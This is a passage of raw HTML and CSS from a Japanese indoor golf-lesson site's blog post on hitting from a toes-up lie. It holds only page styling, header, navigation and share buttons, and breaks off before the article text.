0.5);padding:0;text-align:center;background-color:var(--ep-cta-floating-background-color-1);border-radius:50%;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);transform:translateX(calc(100% + 16px));transition:0.2s cubic-bezier(0,.6,.99,1);cursor:pointer;z-index:200;}.cta-floating-button:hover {background-color:var(--ep-cta-floating-background-color-hover-1);}.cta-floating-button .cta-floating__inner {height:100%;}.cta-floating-button .cta-floating__body {display:flex;align-items:center;justify-content:center;height:100%;}.cta-floating-button .cta-floating__icon {margin-bottom:0;font-size:1.33333rem;}.cta-floating-button .cta-floating__image img {height:60px;width:60px;object-fit:cover;}@media screen and (max-width:599px){.cta-floating-button .cta-floating__title {display:none;}}#cta-floating-show.cta-floating-button,.cta-floating-button.is-show {visibility:visible;transform:translateX(0);}.cta-floating__link.is-square__modal-window-sp {position:fixed;visibility:hidden;right:0;bottom:0px;margin-bottom:calc(env(safe-area-inset-bottom) * 0.5);display:flex;align-items:center;justify-content:center;column-gap:4px;max-width:340px;height:32px;padding-right:12px;padding-left:12px;background-color:var(--ep-cta-floating-background-color-1);border-radius:40px;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);transform:translateX(100%);transition:0.2s cubic-bezier(0,.6,.99,1);cursor:pointer;z-index:200;}@media screen and (min-width:600px) {.cta-floating__link.is-square__modal-window-sp {bottom:96px;}}@media screen and (max-width:599px) {.cta-floating__link.is-square__modal-window-sp.has-hamburger-menu-floating {bottom:150px;}}.cta-floating__link.is-square__modal-window-sp:hover {background-color:var(--ep-cta-floating-background-color-hover-1);}.cta-floating__link.is-square__modal-window-sp [class^="icon-"]::before {display:flex;align-items:center;}@media screen and (max-width:599px) {#cta-floating-show.cta-square .cta-floating__link.is-square__modal-window-sp,.cta-square.is-show .cta-floating__link.is-square__modal-window-sp {visibility:visible;transform:translateX(0);}}.cta-floating-button__modal-window {position:fixed;visibility:hidden;right:16px;bottom:160px;margin-bottom:calc(env(safe-area-inset-bottom) * 0.5);padding:0;text-align:center;transform:translateX(calc(100% + 16px));transition:0.2s cubic-bezier(0,.6,.99,1);cursor:pointer;z-index:200;}@media screen and (max-width:599px) {.cta-floating-button__modal-window {bottom:100px;}.cta-floating-button__modal-window.has-hamburger-menu-floating {bottom:170px;}}.cta-floating-button__modal-window .cta-floating__inner {display:flex;flex-direction:column;align-items:center;}.cta-floating-modal {display:none;position:fixed;inset:0;width:100%;height:100%;background:rgb(0 0 0 / 0.67);z-index:9998;}.cta-floating-modal.is-show {display:block;animation:fade 0.2s ease-in 0s 1 normal forwards;}.cta-floating-modal__inner {position:relative;top:50%;left:50%;transform:translate(-50%, -50%);width:360px;z-index:9999;}.cta-floating-modal .cta-floating__body {position:relative;padding:16px;background-color:var(--ep-cta-floating-background-color);border-radius:3px;}.cta-floating-button__modal-window .cta-floating__link {display:flex;align-items:center;justify-content:center;height:60px;width:60px;background-color:var(--ep-cta-floating-background-color-1);border-radius:50%;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);transition:all 0.3s ease;}.cta-floating-button__modal-window .cta-floating__link:hover {background-color:var(--ep-cta-floating-background-color-hover-1);}@media screen and (min-width:600px) {.cta-floating-button__modal-window .cta-floating__link {top:30vh;}}.cta-floating-button__modal-window .cta-floating__icon {margin-bottom:0;font-size:1.33333rem;}.cta-floating-button__modal-window .cta-floating__image img {height:60px;width:60px;object-fit:cover;}.cta-floating-button__modal-window .cta-floating__title {margin-bottom:8px;width:100%;}@media screen and (max-width:599px) {.cta-floating-button__modal-window .cta-floating__title {font-size:0.8rem;}}#cta-floating-show.cta-floating-button__modal-window,.cta-floating-button__modal-window.is-show {visibility:visible;transform:translateX(0);}@media screen and (min-width:600px) {.cta-floating-button {position:fixed;visibility:hidden;top:30vh;right:0;width:240px;border-radius:0;transition:all 0.3s ease;}.cta-floating-button .cta-floating__icon {font-size:1.14286rem;}#cta-floating-show.cta-floating-button,.cta-floating-button.is-show {transform:translateX(180px);}#cta-floating-show.cta-floating-button:hover,.cta-floating-button:hover {transform:translateX(0);}.cta-floating-button .cta-floating__icon {width:60px;}.cta-floating-button .cta-floating__title {padding-left:8px;width:180px;text-align:left;font-size:1.14286rem;line-height:1;}}.l-footer.has-cta-floating-button__footer {padding-bottom:130px;}@media screen and (min-width:600px) {.l-footer.has-cta-floating-button__footer.is-cta-floating-button-sp {padding-bottom:0;}}@media screen and (min-width:600px) and (max-width:959px) {.l-footer.has-cta-floating-button__footer.is-cta-floating-button-tablet {padding-bottom:130px;}}@media screen and (max-width:959px) {.l-footer.has-cta-floating-button__footer.is-cta-floating-button-pc {padding-bottom:0;}}.l-footer.fixed-footer__padding--m.has-cta-floating-button__footer {padding-bottom:180px;}.cta-floating-button__footer {position:fixed;visibility:hidden;bottom:0;vertical-align:middle;transform:translateY(162px);max-height:130px;height:130px;width:100%;background-color:rgb( var(--ep-cta-floating-background-color-red) var(--ep-cta-floating-background-color-green) var(--ep-cta-floating-background-color-blue)/ var(--ep-cta-floating-background-opacity) );transition:0.4s cubic-bezier(0,.6,.99,1);cursor:pointer;z-index:198;}.cta-floating-button__footer .cta-floating__inner {display:flex;justify-content:center;align-items:center;flex-direction:column;height:100%;}.cta-floating-microcopy {padding-bottom:4px;font-size:1rem;font-weight:bold;}.cta-floating-button__footer .cta-floating__link {display:block;margin:0 auto;padding-top:0.6em;padding-bottom:0.6em;padding-left:1.8em;padding-right:1.8em;width:90%;background-color:var(--ep-cta-floating-background-color-1);border-radius:25px;box-shadow:0 1px 10px rgba(0, 0, 0, 0.15);line-height:1.25;}.cta-floating-button__footer .cta-floating__link:hover {background-color:var(--ep-cta-floating-background-color-hover-1);}.cta-floating-button__footer .cta-floating__body {display:flex;justify-content:center;align-items:center;column-gap:8px;width:100%;}.cta-floating-button__footer-close {position:absolute;top:-32px;width:32px;height:32px;right:16px;display:flex;justify-content:center;align-items:center;background-color:rgb(var(--ep-cta-floating-background-color-red) var(--ep-cta-floating-background-color-green) var(--ep-cta-floating-background-color-blue) / var(--ep-cta-floating-background-opacity));font-size:1.14286rem;font-weight:bold;cursor:pointer;}.cta-floating-button__footer .cta-floating__icon {display:inline-block;font-size:1.33333rem;}.cta-floating-button__footer .cta-floating__title {font-size:1.33333rem;}.cta-floating-button__footer .cta-floating__image {display:inline-block;}.cta-floating-button__footer .cta-floating__image img {height:20px;width:20px;vertical-align:text-bottom;}#cta-floating-show.cta-floating-button__footer,.cta-floating-button__footer.is-show {visibility:visible;transform:translateY(0px);}#cta-floating-show.cta-floating-button__footer.has-fixed-footer-menu,.cta-floating-button__footer.has-fixed-footer-menu.is-show {visibility:visible;transform:translateY(-50px);margin-bottom:calc(env(safe-area-inset-bottom) * 0.5);}@media screen and (min-width:600px) {.cta-floating-button__footer .cta-floating__link { width:fit-content;}.cta-floating-button__footer .cta-floating__icon {font-size:1.14286rem;}.cta-floating-button__footer .cta-floating__title {font-size:1.14286rem;}}@media screen and (max-width:599px) {#cta-floating-show.cta-rectangle,.cta-rectangle.is-show {padding-bottom:calc(env(safe-area-inset-bottom) * 0.5);}}</style>
<link rel="pingback" href="https://golfnokiwami.com/xmlrpc.php">
</head>
<body ontouchstart="" class="post-template-default single single-post postid-273 single-format-standard wp-custom-logo header_default featured_standard has-header-info has-site-logo-img is-header-normal is-text-decoration-none">
<div id="wrapper" class="l-container">

<header class="l-header">
	
	<div class="l-header-default has-border-bottom">
		<div class="l-content">
			
<div class="header-info u-display-tablet u-display-pc">
	<div class="u-row u-row-cont-end">

			<div class="header-tel-access">
						<span class="header-tel-access__item phone-number"><i class="icon-phone" aria-hidden="true"></i>090-6778-7624</span>
									<span class="header-tel-access__item phone-hours">9:00〜21:00</span>
									<span class="header-tel-access__item access u-opacity-hover"><a href="https://goo.gl/maps/aY1QW7Rg5PSwfT499" aria-label="アクセス"><i class="icon-map-pin" aria-hidden="true"></i>アクセス</a></span>
					</div><!--/.header-tel-access-->
	
		<div class="header-sns">
		<ul class="u-row u-row-cont-end u-row-item-center">
						<li class="header-sns__item facebook-color u-opacity-hover">
				<a href="https://www.facebook.com/Highqualitygolfacademy" target="blank" rel="noopener nofollow" aria-label="Facebookでフォロー"><i class="icon-facebook" aria-hidden="true"></i></a>
			</li>
									<li class="header-sns__item twitter-color u-opacity-hover">
				<a href="https://twitter.com/golfnokiwami" target="blank" rel="noopener nofollow" aria-label="Twitterでフォロー"><i class="icon-x" aria-hidden="true"></i></a>
			</li>
									<li class="header-sns__item instagram-color u-opacity-hover">
				<a href="https://www.instagram.com/high_quality_golf/?hl=ja" target="blank" rel="noopener nofollow" aria-label="Instagramでフォロー"><i class="icon-instagram" aria-hidden="true"></i></a>
			</li>
									<li class="header-sns__item youtube-color u-opacity-hover">
				<a href="https://www.youtube.com/@golf-make" target="blank" rel="noopener nofollow" aria-label="Youtubeでフォロー"><i class="icon-youtube-square" aria-hidden="true"></i></a>
			</li>
									<li class="header-sns__item line-color  u-opacity-hover">
				<a href="https://lin.ee/v3m01Lf" target="blank" rel="noopener nofollow" aria-label="LINEでフォロー"><i class="icon-line" aria-hidden="true"></i></a>
			</li>
											</ul><!--/.u-row-->
	</div><!--/.header-sns__item-->
	
	</div><!--/.u-row-->

	
</div><!--/.header-info-->			<div class="l-header__inner">
						
<button class="js-hamburger-menu hamburger-menu u-display-block" aria-label="メニューボタン">
	<span class="hamburger-menu-trigger">
		<span></span>
		<span></span>
		<span></span>
	</span>
			<span class="hamburger-menu-label u-display-tablet">Menu</span>
	</button><!--/#js-hamburger-menu-->

<div class="header-site-branding has-drawer-menu-tablet has-drawer-menu-pc is-hamburger-menu-left-sp is-center">

	
	<div class="site-logo">
	
<a href="https://golfnokiwami.com/" class="header-site-branding__link" rel="home">
		<img loading="eager" class="site-logo__img-common" width='600' height='80' src="https://golfnokiwami.com/wp-content/uploads/2021/05/cropped-meikuingolf.png" alt="福岡市内 個別マンツーマンゴルフレッスン天神 博多の【Make In Golf】">
</a>

	</div>

	
</div><!--/.header-site-branding-->
<div class="header-cta">

	<div class="u-row u-row-item-center u-row-cont-between">

	<!--.header-right-widget-->
		<!--/.header-right-widget-->

	
			<div id="js-header-language" class="header-cta__item header-cta__language">
			<a href="#" class="switch-off" aria-label="スイッチ オフ">
				<div class="header-cta__inner">
					<i class="icon-sphere" aria-hidden="true"></i><span class="header-cta__label u-display-pc"></span>
				</div>
			</a>
			<a href="#" class="switch-on" aria-label="スイッチ オン">
				<div class="header-cta__inner">
					<i class="icon-x-circle" aria-hidden="true"></i><span class="header-cta__label u-display-pc"></span>
				</div>
			</a>
			<div id="js-header-language-panel" class="header-language">
				
<ul class="language-panel">
													</ul><!--/.header-language-->			</div>
		</div>
	
	
			<div id="js-header-contact" class="header-cta__item header-cta__contact">
			<a href="#" class="switch-off" aria-label="スイッチ オフ">
				<div class="header-cta__inner">
					<i class="icon-mail" aria-hidden="true"></i><span class="header-cta__label u-display-pc">contact</span>
				</div>
			</a>
			<a href="#" class="switch-on" aria-label="スイッチ オン">
				<div class="header-cta__inner">
					<i class="icon-x-circle" aria-hidden="true"></i><span class="header-cta__label u-display-pc">contact</span>
				</div>
			</a>
		</div>
	
	
	</div><!--/.u-row-->
</div><!--/.header-cta-->						</div><!--/.l-header__inner-->
		</div><!--/.l-content-->
		
	<div class="header-panel">

				<div id="js-header-contact-panel" class="header-contact">
			<div class="l-content header-contact__inner">
								
<div class="u-row u-row-wrap u-row-item-center wrapper-column">
	<div class="column-4">
			</div><!--/.column-4"-->
	<div class="column-4">
							<p class="contact__phone"><i class="icon-phone"></i><a href="tel:09067787624">090-6778-7624</a></p>
							<div class="contact__hours">9:00〜21:00</div>
			</div><!--/.column-4"-->
	<div class="column-4">
							</div><!--/.column-4"-->
</div><!--/.u-row-->							</div><!--/.header-contact-inner-->
		</div><!--/.header-contact-->
		
		
	</div><!--/.header-panel-->
	</div><!--/.l-header-default-->

		<div class="header-menu-default has-border-bottom u-display-pc">
		<div class="l-content header-menu-inner header_menu_hover_none is_style_hover_middle">
			<nav class="menu-%e7%a6%8f%e5%b2%a1%e5%b8%82%e3%82%b4%e3%83%ab%e3%83%95%e3%83%ac%e3%83%83%e3%82%b9%e3%83%b3-container"><ul class="header-menu u-row u-row-item-center"><li id="menu-item-1287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1287"><a href="https://golfnokiwami.com/"><span>HOME</span></a></li>
<li id="menu-item-1288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288"><a href="https://golfnokiwami.com/otoiawase/"><span>お問合せ</span></a></li>
<li id="menu-item-4740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740"><a href="https://golfnokiwami.com/fees/"><span>料金について</span></a></li>
<li id="menu-item-4743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="https://golfnokiwami.com/lesson/"><span>レッスン内容</span></a></li>
<li id="menu-item-1289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1289"><a href="https://golfnokiwami.com/zikosyoukai/"><span>自己紹介（運営者）</span></a></li>
<li id="menu-item-4734" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4734"><a href="https://golfnokiwami.com/blog/"><span>ブログ</span></a></li>
<li id="menu-item-12685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12685"><a href="https://golfnokiwami.com/pay-contents-introduction/"><span>有料コンテンツ</span></a></li>
<li id="menu-item-13195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13195"><a href="https://golfnokiwami.com/customers-voice/"><span>お客様の声</span></a></li>
</ul></nav>		</div><!--/.header-menu-inner-->
	</div><!--/.header-menu-default-->
	
<div id="js-header-menu-drop" class="l-header-menu-drop u-display-pc">
	<div class="l-header-menu-drop__inner">
		<div class="l-content header-menu-inner">
		<nav class="menu-%e7%a6%8f%e5%b2%a1%e5%b8%82%e3%82%b4%e3%83%ab%e3%83%95%e3%83%ac%e3%83%83%e3%82%b9%e3%83%b3-container"><ul class="header-menu is-drop-fixed u-row u-row-item-center u-row-cont-center"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1287"><a href="https://golfnokiwami.com/"><span>HOME</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288"><a href="https://golfnokiwami.com/otoiawase/"><span>お問合せ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740"><a href="https://golfnokiwami.com/fees/"><span>料金について</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="https://golfnokiwami.com/lesson/"><span>レッスン内容</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1289"><a href="https://golfnokiwami.com/zikosyoukai/"><span>自己紹介（運営者）</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4734"><a href="https://golfnokiwami.com/blog/"><span>ブログ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12685"><a href="https://golfnokiwami.com/pay-contents-introduction/"><span>有料コンテンツ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13195"><a href="https://golfnokiwami.com/customers-voice/"><span>お客様の声</span></a></li>
</ul></nav>		</div><!--/.l-content-->
	</div><!--/.header-menu-center-->
</div><!--/#js-header-menu-drop-->			</header>

<div id="contents" class="l-contents">
		<div class="l-content">
		<!--breadcrumb-->
	<div class="breadcrumb">
		<nav>
			<ol class="breadcrumb__inner">
				<li class="breadcrumb__item"><a href="https://golfnokiwami.com/"><span class="breadcrumb-home">福岡市内 インドアゴルフレッスン 天神 博多の【Make In Golf】</span></a><i class="icon-chevron-right"></i></li><li class="breadcrumb__item"><a href="https://golfnokiwami.com/blog/"><span>ブログ</span></a><i class="icon-chevron-right"></i></li><li class="breadcrumb__item"><a href="https://golfnokiwami.com/category/course-strategy/"><span>コース戦略</span></a><i class="icon-chevron-right"></i></li><li class="breadcrumb__item"><span>つま先上がりのライでうまくショットするためのコツとは？</span></li></ol>
			</nav>
		</div><!--/.breadcrum-->
		<!--end breadcrumb-->
				<div class="l-content__inner">
			<div class="u-row two-r-col">
				<main class="l-content__main">
					
<article class="article paragraph__full-width h2-speech-bubble-border h3-border-bottom-two-colors h4-dashed-bottom post-273 post type-post status-publish format-standard has-post-thumbnail hentry category-course-strategy">
	
<aside class="sns-share-sticky u-display-pc">
	<ul class="sns-share-sticky__list">
						<li class="sns-share-sticky__item twitter-bg">
			<a class="share-button" href="https://x.com/intent/post?url=https%3A%2F%2Fgolfnokiwami.com%2Fpost-273%2F&amp;&text=%E3%81%A4%E3%81%BE%E5%85%88%E4%B8%8A%E3%81%8C%E3%82%8A%E3%81%AE%E3%83%A9%E3%82%A4%E3%81%A7%E3%81%86%E3%81%BE%E3%81%8F%E3%82%B7%E3%83%A7%E3%83%83%E3%83%88%E3%81%99%E3%82%8B%E3%81%9F%E3%82%81%E3%81%AE%E3%82%B3%E3%83%84%E3%81%A8%E3%81%AF%EF%BC%9F%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91&tw_p=tweetbutton" rel="noopener nofollow" aria-label="Twitterでシェア" onclick="javascript:window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500');return false;">
				<i class="icon-x" aria-hidden="true"></i>
			</a>
		</li>
						<li class="sns-share-sticky__item facebook-bg">
			<a class="share-button" href="https://www.facebook.com/sharer.php?src=bm&u=https%3A%2F%2Fgolfnokiwami.com%2Fpost-273%2F&amp;t=%E3%81%A4%E3%81%BE%E5%85%88%E4%B8%8A%E3%81%8C%E3%82%8A%E3%81%AE%E3%83%A9%E3%82%A4%E3%81%A7%E3%81%86%E3%81%BE%E3%81%8F%E3%82%B7%E3%83%A7%E3%83%83%E3%83%88%E3%81%99%E3%82%8B%E3%81%9F%E3%82%81%E3%81%AE%E3%82%B3%E3%83%84%E3%81%A8%E3%81%AF%EF%BC%9F%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91" rel="noopener nofollow" aria-label="Facebookでシェア" onclick="javascript:window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=460,width=600');return false;">
				<i class="icon-facebook" aria-hidden="true"></i>
			</a>
		</li>
						<li class="sns-share-sticky__item hatena-bg">
			<a class="share-button" href="https://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Fgolfnokiwami.com%2Fpost-273%2F&amp;title=%E3%81%A4%E3%81%BE%E5%85%88%E4%B8%8A%E3%81%8C%E3%82%8A%E3%81%AE%E3%83%A9%E3%82%A4%E3%81%A7%E3%81%86%E3%81%BE%E3%81%8F%E3%82%B7%E3%83%A7%E3%83%83%E3%83%88%E3%81%99%E3%82%8B%E3%81%9F%E3%82%81%E3%81%AE%E3%82%B3%E3%83%84%E3%81%A8%E3%81%AF%EF%BC%9F%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91" rel="noopener nofollow" aria-label="はてなブックマークで保存" onclick="javascript:window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500');return false;">
				<i class="icon-hatena" aria-hidden="true"></i>
			</a>
		</li>
						<li class="sns-share-sticky__item pocket-bg">
			<a class="share-button" href="https://getpocket.com/edit?url=https%3A%2F%2Fgolfnokiwami.com%2Fpost-273%2F&title=%E3%81%A4%E3%81%BE%E5%85%88%E4%B8%8A%E3%81%8C%E3%82%8A%E3%81%AE%E3%83%A9%E3%82%A4%E3%81%A7%E3%81%86%E3%81%BE%E3%81%8F%E3%82%B7%E3%83%A7%E3%83%83%E3%83%88%E3%81%99%E3%82%8B%E3%81%9F%E3%82%81%E3%81%AE%E3%82%B3%E3%83%84%E3%81%A8%E3%81%AF%EF%BC%9F%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91" rel="noopener nofollow" aria-label="Pocketで保存" onclick="javascript:window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500');return false;"><i class="icon-pocket" aria-hidden="true"></i>
			</a>
		</li>
						<li class="sns-share-sticky__item pinterest-bg">
			<a class="share-button" href="https://www.pinterest.com/pin/create/button/" rel="noopener nofollow" aria-label="Pinterestで保存" data-pin-do="buttonBookmark" data-pin-custom="true">
				<i class="icon-pinterest" aria-hidden="true"></i>
			</a>
			<script async defer src="//assets.pinterest.com/js/pinit.js"></script>
		</li>
						<li class="sns-share-sticky__item line-bg">
			<a class="share-button" href="https://timeline.line.me/social-plugin/share?url=https%3A%2F%2Fgolfnokiwami.com%2Fpost-273%2F&title=%E3%81%A4%E3%81%BE%E5%85%88%E4%B8%8A%E3%81%8C%E3%82%8A%E3%81%AE%E3%83%A9%E3%82%A4%E3%81%A7%E3%81%86%E3%81%BE%E3%81%8F%E3%82%B7%E3%83%A7%E3%83%83%E3%83%88%E3%81%99%E3%82%8B%E3%81%9F%E3%82%81%E3%81%AE%E3%82%B3%E3%83%84%E3%81%A8%E3%81%AF%EF%BC%9F%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91" target="_blank" rel="noopener nofollow" aria-label="LINEでシェア">
				<i class="icon-line" aria-hidden="true"></i>
			</a>
		</li>
								<li class="sns-share-sticky__item clipboard-bg">
			<div id="js-clipboard" class="js-clipboard share-button c-tooltip-right" data-clipboard-text="https://golfnokiwami.com/post-273/" aria-label="URLをコピーする"><i class="icon-link" aria-hidden="true"></i>
								<div class="c-tooltip">コピーURL</div>
								<div class="share-button__clipboard--success u-display-hidden">OK</div>
				<div class="share-button__clipboard--error u-display-hidden">Err</div>
			</div>
		</li>
			</ul>
</aside>			
<header class="article-header">
	<div class="article-header__inner header__full-width page-title-subtitle-vertical-style">
		<ul class="meta-category">
<li class="meta-category__item cat-155"><a href="https://golfnokiwami.com/category/course-strategy/">コース戦略</a></li></ul>
		<h1 class="article-title">つま先上がりのライでうまくショットするためのコツとは？</h1>
			</div><!--/.article-header__inner-->
</header>
<div class="article-header__thumbnail">
<img width="358" height="262" src="https://golfnokiwami.com/wp-content/uploads/2014/11/ef54h54545.jpg" class="attachment-1200_675 size-1200_675 wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://golfnokiwami.com/wp-content/uploads/2014/11/ef54h54545.jpg 358w, https://golfnokiwami.com/wp-content/uploads/2014/11/ef54h54545-300x219.jpg 300w" sizes="(max-width: 358px) 100vw, 358px" /></div><!--/.article-thumbnail-->
		<div class="article-body">
	
<aside class="sns-share">
	<span class="sns-share__label"></span>
	<ul class="sns-share__list u-row u-row-cont-center">
				<li class="sns-share__item twitter-bg">
			<a class="share-button" href="https://x.com/intent/post?url=https%3A%2F%2Fgolfnokiwami.com%2Fpost-273%2F&amp;&text=%E3%81%A4%E3%81%BE%E5%85%88%E4%B8%8A%E3%81%8C%E3%82%8A%E3%81%AE%E3%83%A9%E3%82%A4%E3%81%A7%E3%81%86%E3%81%BE%E3%81%8F%E3%82%B7%E3%83%A7%E3%83%83%E3%83%88%E3%81%99%E3%82%8B%E3%81%9F%E3%82%81%E3%81%AE%E3%82%B3%E3%83%84%E3%81%A8%E3%81%AF%EF%BC%9F%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91&tw_p=tweetbutton" rel="noopener nofollow" aria-label="Twitterでシェア" onclick="javascript:window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500');return false;">
				<i class="icon-x" aria-hidden="true"></i>
			</a>
		</li>
						<li class="sns-share__item facebook-bg">
			<a class="share-button" href="https://www.facebook.com/sharer.php?src=bm&u=https%3A%2F%2Fgolfnokiwami.com%2Fpost-273%2F&amp;t=%E3%81%A4%E3%81%BE%E5%85%88%E4%B8%8A%E3%81%8C%E3%82%8A%E3%81%AE%E3%83%A9%E3%82%A4%E3%81%A7%E3%81%86%E3%81%BE%E3%81%8F%E3%82%B7%E3%83%A7%E3%83%83%E3%83%88%E3%81%99%E3%82%8B%E3%81%9F%E3%82%81%E3%81%AE%E3%82%B3%E3%83%84%E3%81%A8%E3%81%AF%EF%BC%9F%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91" rel="noopener nofollow" aria-label="Facebookでシェア" onclick="javascript:window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=460,width=600');return false;">
				<i class="icon-facebook" aria-hidden="true"></i>
			</a>
		</li>
						<li class="sns-share__item hatena-bg">
			<a class="share-button" href="https://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Fgolfnokiwami.com%2Fpost-273%2F&amp;title=%E3%81%A4%E3%81%BE%E5%85%88%E4%B8%8A%E3%81%8C%E3%82%8A%E3%81%AE%E3%83%A9%E3%82%A4%E3%81%A7%E3%81%86%E3%81%BE%E3%81%8F%E3%82%B7%E3%83%A7%E3%83%83%E3%83%88%E3%81%99%E3%82%8B%E3%81%9F%E3%82%81%E3%81%AE%E3%82%B3%E3%83%84%E3%81%A8%E3%81%AF%EF%BC%9F%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91" rel="noopener nofollow" aria-label="はてなブックマークで保存" onclick="javascript:window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500');return false;">
				<i class="icon-hatena" aria-hidden="true"></i>
			</a>
		</li>
						<li class="sns-share__item pocket-bg">
			<a class="share-button" href="https://getpocket.com/edit?url=https%3A%2F%2Fgolfnokiwami.com%2Fpost-273%2F&title=%E3%81%A4%E3%81%BE%E5%85%88%E4%B8%8A%E3%81%8C%E3%82%8A%E3%81%AE%E3%83%A9%E3%82%A4%E3%81%A7%E3%81%86%E3%81%BE%E3%81%8F%E3%82%B7%E3%83%A7%E3%83%83%E3%83%88%E3%81%99%E3%82%8B%E3%81%9F%E3%82%81%E3%81%AE%E3%82%B3%E3%83%84%E3%81%A8%E3%81%AF%EF%BC%9F%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91" rel="noopener nofollow" aria-label="Pocketで保存" onclick="javascript:window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500');return false;"><i class="icon-pocket" aria-hidden="true"></i>
			</a>
		</li>
